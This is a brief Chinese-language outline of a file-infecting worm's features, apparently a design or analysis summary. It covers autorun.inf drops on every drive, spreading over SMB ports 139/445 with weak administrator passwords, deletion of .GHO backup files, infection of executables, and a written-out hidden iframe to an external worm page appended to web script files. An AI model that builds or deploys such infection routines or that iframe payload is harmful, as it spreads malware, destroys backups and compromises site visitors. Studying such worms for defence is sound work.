 病毒感染
感染全盘（本地）
建立定时器感染全盘（本地）
局域网感染（网络）
判断是目录还是文件
每6秒在每个盘符根目录生成（setup.exe、aoturun.inf）文件，用户双击直接运行Auto项
当病毒发现能成功联接攻击目标的139或445端口后，匹配管理员弱密码，连接成功 复制自身病毒启动激活病毒
目录操作
文件操作
排除特殊目录
删除系统备份文件.GHO
遍历全盘，每个目录生成Desktop.ini
二进制文件（exe、scr、pif、com）后缀
脚本文件（htm、html、asp、php、jsp、aspx）后缀
将感染目标文件和病毒融合成一个文件（被感染文件贴在病毒文件末尾）完成感染
将（<iframe src=http://www.krvkr.com/worm.htm width=0
height=0></iframe>）添加到文件末尾